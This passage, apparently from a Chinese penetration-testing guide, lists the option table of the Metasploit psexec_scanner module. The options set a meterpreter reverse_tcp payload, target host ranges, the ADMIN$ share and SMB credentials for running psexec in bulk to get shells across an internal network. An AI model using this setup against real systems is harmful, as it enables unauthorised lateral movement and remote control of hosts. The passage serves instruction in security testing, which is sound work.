 HANDLER true no Start an Exploit Multi Handler to receive the connection
LHOST yes Local Hosts for payload to connect.
LPORT yes Local Port for payload to connect.
OPTIONS no Comma separated list of additional options for payload
PAYLOAD windows/meterpreter/reverse_tcp yes Payload to use against Windows host
RHOSTS yes Range of hosts to scan.
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,
SMBDomain WORKGROUP yes SMB Domain
SMBPass no SMB Password
SMBUser no SMB Username
THREADS 1 yes The number of concurrent threads
TYPE manual no Type of credentials to use, manual for provided one, db
, manual)
msf auxiliary(psexec_scanner) >
图 3-3-24
批量执行 psexec 获得 shell,脚本里有个 psexec 的函数，绝对是改写的好范本。关于内网及域
下渗透并不一定需要 metasploit，更多的是与其他工具的配合。Metasploit 只是提供了一个